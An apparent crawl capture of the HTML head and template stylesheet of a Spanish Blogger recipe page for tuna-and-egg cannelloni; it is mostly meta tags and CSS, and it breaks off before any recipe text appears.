

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html
body_size: 43022
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3014459239174168",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vueltayvuelta.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Vuelta y Vuelta - Atom" href="https://www.vueltayvuelta.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Vuelta y Vuelta - RSS" href="https://www.vueltayvuelta.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Vuelta y Vuelta - Atom" href="https://www.blogger.com/feeds/2257834915468528144/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Vuelta y Vuelta - Atom" href="https://www.vueltayvuelta.org/feeds/3702952761939438781/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/s640/BOFC47431.jpg' rel='image_src'/>
<meta content='Receta de canelones caseros rellenos de atún y huevo.' name='description'/>
<meta content='https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html' property='og:url'/>
<meta content='Canelones de atún y huevo' property='og:title'/>
<meta content='Receta de canelones caseros rellenos de atún y huevo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/w1200-h630-p-k-no-nu/BOFC47431.jpg' property='og:image'/>
<title>
Canelones de atún y huevo - Vuelta y Vuelta
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Canelones de atún y huevo' property='og:title'/>
<meta content='https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/s640/BOFC47431.jpg' property='og:image'/>
<meta content='Receta de canelones caseros rellenos de atún y huevo.' name='og:description'/>
<meta content='Vuelta y Vuelta' property='og:site_name'/>
<meta content='https://www.vueltayvuelta.org/' name='twitter:domain'/>
<meta content='Canelones de atún y huevo' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/s640/BOFC47431.jpg' name='twitter:image'/>
<meta content='Canelones de atún y huevo' name='twitter:title'/>
<meta content='Receta de canelones caseros rellenos de atún y huevo.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
